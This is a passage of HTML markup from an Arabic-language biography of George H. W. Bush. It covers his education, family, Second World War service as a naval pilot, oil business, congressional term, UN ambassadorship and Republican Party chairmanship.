dir=RTL></span>)، وهي مدرسة إعدادية للبنين في أندوفر (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Andover</span><span dir=RTL></span><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>)
بولاية ماساشوستس (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Massachusetts</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، لا تقبل أن يلتحق بها، إلا المتفوقين من أبناء الطبقة
الأرستقراطية، وكان رئيساً لفصله، وقائداً لفريق البيسبول وكرة القدم، ومديراً
لفريق كرة السلة، ومحرراً لمجلة المدرسة، &quot;الفيليبيان&quot; (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>The Phillipian</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>). كما انتخب ثاني شخصية، لها تأثير في المدرسة، وثالث أحسن رياضي،
وثالث شخص له شعبية، وثالث طالب أكثر وسامة. ومثل نصف طلبة مدرسته، التحق بوش
بجامعة ييل (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Yale</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) المرموقة، لكن الحرب العالمية الثانية قطعت دراسته؛ إذ قرر
الانضمام للقوات المسلحة الأمريكية. وبعد الحرب عاد ثانية إلى الجامعة، وكان في
ذلك الوقت متزوجاً، فحضر برنامجاً مكثفاً لمدة عامين ونصف، وتخصص في علمي الاقتصاد
والاجتماع. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وخلال دراسته الجامعية، شارك بوش في فريق
البيسبول، حيث لعب إحدى وخمسين مباراة خلال موسمين، فاز فيها فريقه بالبطولة
الإقليمية الشرقية. ويحرص جورج بوش، حتى الآن، على الاحتفاظ بأول قفاز لعب به
البيسبول في الجامعة، في درج مكتبه. وقد تقدم بوش تقدماً ملحوظاً في دراسته
بالجامعة، وفاز بجائزة فرانسيس جوردن براون (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Francis Gordon Brown</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، نظراً لتفوقه. وحصل على مرتبة الشرف عند تخرجه في عام 1948. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>تزوج جورج بوش عام 1945، وهو في سن
العشرين، وكان يعمل ضابطاً، برتبة ملازم أول في البحرية الأمريكية، من باربرا بيرس
(</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Barbara
Pierce</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، وهي في التاسعة عشر من عمرها. وخلال رحلة زواجهما لم يستقرا في
مكان واحد لفترة طويلة، إذ تنقلا بين 29 منزلاً في سبع عشرة مدينة. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>ورزق جورج بوش بأربعة أبناء وبنتان،
توفيت إحداهما في سن الرابعة، نتيجة لإصابتها بسرطان الدم (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Leukemia</span><span dir=RTL></span><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>). <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>أبناؤه
ترتيباً هم: <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA
style='font-family:"Simplified Arabic"'>جورج بوش (الابن)، وُلد عام 1946</span></b><span
lang=AR-SA style='font-family:"Simplified Arabic"'>، وعمل طياراً، في حرس تكساس
الوطني، خلال حرب فيتنام. وبعد تخرجه في جامعة ييل (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Yale</span><span dir=RTL></span><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، حصل
على درجة الماجستير في الإدارة عام 1975، وقد ساهم في تكوين شركة، للتنقيب عن
الغاز والزيوت، في ميدلاند بولاية تكساس. وفي عام 1987، باع نصيبه، لشركة هاركن
للبترول والغاز، وتفرغ لحملة الدعاية لانتخابات والده. وفي عام 1989، أصبح شريكاً
رئيسياً في إدارة فريق للبيسبول. وبصفته مستشاراً للرئيس بوش في الأمور التنظيمية،
كان له تأثير كبير في عزل جون سونونو (</span><span dir=LTR style='mso-bidi-font-family:
"Simplified Arabic"'>John Sununu</span><span dir=RTL></span><span lang=AR-SA
style='font-family:"Simplified Arabic"'><span dir=RTL></span>) رئيس الموظفين في
البيت الأبيض. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وقد انتخب محافظاً لولاية تكساس، فأحدث
تغييرات كبيرة في طريقة إدارتها، الأمر الذي زاد من شعبيته في الحياة السياسية
الأمريكية. والذي سعى للفوز بترشيح الحزب الجمهوري له لخوض انتخابات الرئاسة
الأمريكية لفترتين متتاليتين من الرئاسة، ابتداء من عام 2000م. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA
style='font-family:"Simplified Arabic"'>جون بوش الشهير بجيب ، ولد عام 1953</span></b><span
lang=AR-SA style='font-family:"Simplified Arabic"'>، وعمل في سوق العقارات فترة
طويلة، عقب تخرجه في جامعة تكساس، وحقق من هذا العمل ثروة كبيرة. ثم انتقل إلى
ولاية فلوريدا، وعمل في المجال السياسي، فصار أميناً للحزب الجمهوري في مقاطعة داد
(</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Dade
County</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>). كما شغل منصب السكرتير التجاري لمحافظ فلوريدا، خلال عامي 1987،
1988. ويتمتع، هو الآخر، بشعبية جارفة. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA
style='font-family:"Simplified Arabic"'>نيل بوش، ولد عام 1955</span></b><span
lang=AR-SA style='font-family:"Simplified Arabic"'>، ويعمل في مجال النفط. وهو
خريج جامعة تيولان (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Tulane</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>). استقر في دينفر (</span><span dir=LTR style='mso-bidi-font-family:
"Simplified Arabic"'>Denver</span><span dir=RTL></span><span lang=AR-SA
style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، وأصبح رئيساً
لشركة ج. إن. بي (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>JNB</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>). <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>إلا أنه لم يلاق نجاحاً كافياً. وفي عام
1980، عمل في الحملة الدعائية لوالده، في الانتخابات الرئاسية في نيوهامبشاير (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>New Hampshire</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>). <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA
style='font-family:"Simplified Arabic"'>مارفن بوش، ولد في عام 1956</span></b><span
lang=AR-SA style='font-family:"Simplified Arabic"'>، ويعمل استشاري في مجال
الاستثمارات البنكية. تخرج في جامعة فيرجينيا (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Virginia</span><span dir=RTL></span><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>) عام
1981، وعمل لبعض الوقت مع شركة شيرسون وإخوان ليمن (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Shearson, Lehman Brothers</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، قبل أن يصبح مديراً لتجارة جديدة في شركة جون ستيوارت داريل
وشركاه (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>John
Stewart Darrell</span><span dir=RTL></span><span lang=AR-SA style='font-family:
"Simplified Arabic"'><span dir=RTL></span> &amp; </span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Company</span><span dir=RTL></span><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>) في
يونيه عام 1988. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA
style='font-family:"Simplified Arabic"'>دوروثي بوش، ولدت في عام 1959</span></b><span
lang=AR-SA style='font-family:"Simplified Arabic"'>، وهـي سيدة أعمـال. عملـت
وكيلـةً للسفريات، ومتعهدة حفلات، وكاتبة حسابات في شركة إيلدر للاستثمارات (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Eilder Investments</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، وهي شركة إنشاءات كان يمتلكها زوجها، في ذلك الوقت، في واشنطن
عام 1991. وفي عام 1992 تزوجت من روبرت كوخ(</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Robert Koch</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) ، الذي استقال، قبل زفافه، من وظيفته، كمعاون لريتشارد جيبهاردت
(</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Richard
Gephardt</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) زعيم الحزب الديمقراطي، وهو الحزب المنافس للحزب الجمهوري الذي
ينتمي إليه جميع أفراد العائلة. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>الخدمة
العسكرية <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>الحرب
العالمية الثانية <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>في الثاني عشر من يونيه عام 1942، وفي
عيد ميلاده الثامن عشر، انضم بوش للبحرية، ليعمل جندياً بحرياً من الدرجة الثانية.
وظل في الخدمة حتى سبتمبر عام 1945. وخلال خدمته ترقى، ملازماً أول. نال جورج بوش
تدريبه الأساسي، على قيادة الطائرات، في تشابل هيل (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Chapel Hill</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) بولاية نورث كارولينا (</span><span dir=LTR style='mso-bidi-font-family:
"Simplified Arabic"'>North Carolina</span><span dir=RTL></span><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، وعلى
الطيران المبدئي، في مينابوليس بولاية مينيسوتا (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Minneapolis, Minnesota</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، وعلى الطيران المتقدم، في شارلستون بولاية رود آيلاند (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Charleston, Rhode
Island</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، وعلى قيادة الطائرات قاذفات القنابل، في فورت لودردال في
فلوريدا (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Forte
Lauderdale, Folrida</span><span dir=RTL></span><span lang=AR-SA
style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، وعلى التصوير
الجوي، في تشينكوتاج بولاية فيرجينيا (</span><span dir=LTR style='mso-bidi-font-family:
"Simplified Arabic"'>Chincoteague, Virginia</span><span dir=RTL></span><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>). وفي
يونيه 1943، نال رخصته، وبذلك أصبح أصغر طيار في الجيش الأمريكي. وأثناء وجوده في
معسكره في تشينكوتاج، في خريف عام 1943، عوقب، بسبب تحليقه بطائرته على مستوى
منخفض في الملاعب المجاورة للمعسكر، مسبباً هياجاً لفيل في سيرك المدينة، كسر
قيوده وهرب، مسبباً ذعراً كبيراً، في شوارع المدينة. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وفي نوفمبر عام 1943، وأثناء التدريبات
في تشينكوتاج (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Chincoteague</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، تحطمت عجلات طائرته، إلا أنه لم يصب بسوء، على الرغم من تحطم
طائرته، التي تقدر بستة وتسعين ألف دولار، أثناء هبوطها. وكان بوش واحداً من أربع
طيارين، نجوا من الحرب، في فرقته، التي تكونت من أربعة عشر طياراً، وفي التاسع عشر
من يونيه عام 1944، أُجبر على الهبوط بطائرته في البحر، وتمكن من الهرب بصعوبة من
موقع الهبوط، قبل أن تنفجر طائرته. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>ومن أحلك الأوقات، التي واجهها بوش أثناء
الحرب، الثاني من سبتمبر عام 1944، عندما أوكل إليه مهمة قذف مركز اتصالات ياباني،
وبينما كان يهبط ليقصف الهدف، أصيبت طائرته بقاذفة مضادة للطائرات، وعلى الرغم من
الدخان، الذي ملأ كابينة القيادة، والنيران التي اشتعلت بالأجنحة، إلا أن بوش
استمر في الطيران، حتى وصل إلى هدفه وقصفه، وأسرع نحو البحر، وأمر من معه بالقفز
أولاً، وكان هو آخر من قفز، وخلال قفزه، اصطدم بذيل الطائرة، وجرح رأسه، وظل في
الماء ثلاث ساعات، إلى أن أُنقذ، بواسطة الغواصة فينباك (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Finback</span><span dir=RTL></span><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>). وكان
بوش، الوحيد الذي نجا من طاقم الطائرة. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>أعماله
قبل توليه الرئاسة <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>رجل
أعمال في مجال البترول (1948-1966): <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>بعد تخرجه من جامعة ييل (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Yale</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) عام 1948، رفض بوش أن يعمل مع والده، وفضل أن يبدأ حياته معتمداً
على نفسه. وفكر في أن يتجه للعمل في مجال الزراعة، إلاّ أنه لم يتوفر له رأس المال
الكافي لبدء مشروعه. كذلك، لم يرد أن يحصل على المال من عائلته. وفي النهاية وافق
على عرض من صديق العائلة نيل مالون (</span><span dir=LTR style='mso-bidi-font-family:
"Simplified Arabic"'>Neil Mallon</span><span dir=RTL></span><span lang=AR-SA
style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، بأن يدخل مجال
صناعة البترول، مع الشركة الدولية لأجهزة ومعدات آبار البترول (إيديكو) </span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>International Derrick</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span> &amp; </span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Equipment
Company-IDECO</span><span dir=RTL></span><span lang=AR-SA style='font-family:
"Simplified Arabic"'><span dir=RTL></span>، في غرب تكساس. وانتقل، بوش، مع
وزوجته وابنه الرضيع، إلى تكساس. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وفي عام 1950، أسس بوش شركة، أطلق عليها
&quot;بوش ـ أوفربي لتطوير صناعة البترول&quot; (</span><span dir=LTR
style='mso-bidi-font-family:"Simplified Arabic"'>Bush- Overbey Oil Development
Company</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، برأس مال ثلاثمائة وخمسين ألف دولار. وكان شريكه &quot;جون
أوفربي&quot; (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>John
Overbey</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، مسؤولاً عن اختبار وتحليل خصائص البترول، في حين كان بوش،
مسئولاً عن إتمام الاتفاقيات مع العملاء. وبعد قليل دُمجت شركته مع شركة أخرى
اسمها &quot;زاباتا&quot; (</span><span dir=LTR style='mso-bidi-font-family:
"Simplified Arabic"'>Zapata</span><span dir=RTL></span><span lang=AR-SA
style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، وصار رئيساً
لمجلس إدارة الشركة الجديدة. واستمر في هذا المنصب حتى عام 1966، حينما قرر التفرغ
الكامل للعمل السياسي، فباع حصته في الشركة محققاً ربحاً كبيراً. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وحتى فبراير عام 1966، كان بوش قد أصبح
عضواً فعالاً في أنشطة الحزب الجمهوري، إذ قام بحملة انتخابية في ميدلاند (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Midland</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) لصالح دويت ايزنهاور (</span><span dir=LTR style='mso-bidi-font-family:
"Simplified Arabic"'>Dwight D. Eisenhower</span><span dir=RTL></span><span
lang=AR-SA style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، بين
عامي 1952 و1956. ثم أصبح رئيساً للحزب الجمهوري، في مقاطعة هاريس (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Harris County</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، في الفترة من 1963 حتى 1964. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>ممثل
الحزب الجمهوري (1967-1971) <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وفي عام 1966 رشَّح الحزب الجمهوري بوش
ليمثله في مجلس النواب، عن دائرته الانتخابية بولاية تكساس. فقاد حملة انتخابية
ناجحة، تتسم بالشباب والحيوية شعارها &quot;انتخب جورج بوش وراقب ما سيفعله&quot;،
فهزم الديمقراطي فرانك بريسكو (</span><span dir=LTR style='mso-bidi-font-family:
"Simplified Arabic"'>Frank Briscoe</span><span dir=RTL></span><span lang=AR-SA
style='font-family:"Simplified Arabic"'><span dir=RTL></span>). وخلال الموسمين،
اللذين قضاهما في المجلس، ساند حرب فيتنام، وأيد تخفيض سن الإدلاء الحق في
الانتخابات، إلى سن الثامنة عشرة. ورأس مجموعة من الحزب الجمهوري، تهدف إلى
المحافظة على البيئة. كما حاول التأثير على الرئيس نيكسون لتخفيض الضرائب، على
العاملين المستقلين في مجال البترول. وكان من أشجع ما قام به تصويت لصالح قانون
الحقوق المدنية عام 1968 (</span><span dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Civil
Rights Act</span><span dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>). ومنع التفرقة العنصرية في بيع وتأجير المنازل، وقد استقبل
المواطنون البيض هذا القرار بغضب شديد. ووجه بوش بذلك في هيوستون (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Hauston</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>)، بعد اغتيال مارتن لوثر كينج &quot;الصغير&quot; (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>Martin Luther King Jr</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>.) مباشرة، ولكنه استطاع التأثير على الحاضرين، بإقناعهم أنّ
الجنود السود، العائدين من فيتنام، من حقهم أن يجدوا مسكناً ملائماً لهم. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>سفيراً
لبلاده في الأمم المتحدة (1971-1973) <o:p></o:p></span></b></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>أراد الرئيس نيكسون تعيين جورج بوش
رئيساً لوكالة الفضاء والطيران الأمريكية (</span><span dir=LTR style='mso-bidi-font-family:
"Simplified Arabic"'>NASA</span><span dir=RTL></span><span lang=AR-SA
style='font-family:"Simplified Arabic"'><span dir=RTL></span>)، ولكن بوش، طلب
أن يعيين ممثلاً للولايات المتحدة الأمريكية، لدى هيئة الأمم المتحدة، بدرجة سفير.
ووافق نيكسون على هذا الطلب. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>وقد أدى بوش عمله ببراعة فائقة. وبتأييد
من هنري كيسنجر، داهية السياسة الخارجية للولايات المتحدة في ذلك الوقت، سمح بوش
للصين، بدخول الأمم المتحدة، لأول مرة، منذ أن سيطر عليها الحزب الشيوعي عام 1949،
في الوقت، الذي سمح فيه لتايوان الاحتفاظ بمقعدها. وقد ذكر بوش أن الاثنين وعشرين
شهراً، التي قضاها بالأمم المتحدة، جعلته أكثر إدراكاً، للعيوب والقيود، التي تسود
العالم، كما جعلته، كذلك، أكثر تقديراً، للمساعدات الإنسانية، التي من الممكن أن
يقدمها العالم، للتغلب على الفروق الأيديولوجية. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>رئيساً
للجنة الوطنية للحزب الجمهوري: (1973-1974): <o:p></o:p></span></b></p>

<p align=right dir=RTL style='margin-right:.5in;text-align:left;direction:rtl;
unicode-bidi:embed'><b><i><span lang=AR-SA>(</span></i></b><b><i><span dir=LTR>Chairman
of Republican National Committee</span><span dir=RTL></span><span lang=AR-SA><span
dir=RTL></span>)</span></i></b><span lang=AR-SA> <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>مع إعادة انتخاب الرئيس نيكسون عام 1972،
أراد بوش أن يزيد خبرته في السياسة الخارجية بالحصول على منصب كبير في الحكومة،
وإن لم يستطع فسيأخذ في الاعتبار عرض وزير الخزانة جورج شولتز (</span><span
dir=LTR style='mso-bidi-font-family:"Simplified Arabic"'>George Shultz</span><span
dir=RTL></span><span lang=AR-SA style='font-family:"Simplified Arabic"'><span
dir=RTL></span>) ليصبح نائباً له. إلا أن الرئيس نيكسون، وفي اجتماع للحزب
الجمهوري في نوفمبر من عام 1972، أقنع بوش بأن يشغل منصب رئيس الحزب، وقد كان. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
text-indent:19.3pt;direction:rtl;unicode-bidi:embed'><span lang=AR-SA
style='font-family:"Simplified Arabic"'>عمل بوش، حثيثا، على التوفيق بين الأجنحة
المعتدلة والمتشددة في الحزب، ونجح في ذلك إلى حد بعيد. وبعد فضيحة ووترجيت، قضى
بوش، معظم وقته، في الدفاع عن نيكسون وأخلاقيات الحزب. وخلال العشرين شهراً، التي
قضاها في منصبه، عقد أربعة وثمانين مؤتمراً صحفياً، وألقى مائة وثمانية عشر
خطاباً، وقطع مائة وأربعة وعشرين ألف ميل، في الطيران. وكان بوش أحد آخر الجمهوريين،
الذين تخلوا عن نيكسون، إذ أرسل له خطاباً رسمياً، في السابع من أغسطس عام 1974،
يطالبه فيه بالاستقالة. وعلى الرغم من أن بوش، كان يشعر بالرضا، بسبب جهوده في
تنظيم أعمال الحزب، إلاّ أنه أطلق على الفترة التي قضاها في هذا المنصب
&quot;كابوس سياسي&quot;. <o:p></o:p></span></p>

<p dir=RTL style='margin-top:12.0pt;margin-right:0in;margin-bottom:0in;
margin-left:0in;margin-bottom:.0001pt;text-align:justify;text-kashida:0%;
direction:rtl;unicode-bidi:embed'><b><span lang=AR-SA style='font-family:"Simplified Arabic"'>رئيساً
لبعثة الولايات المتحدة في الصين (</span></b><b><span dir=LTR style='mso-bidi-font-family:
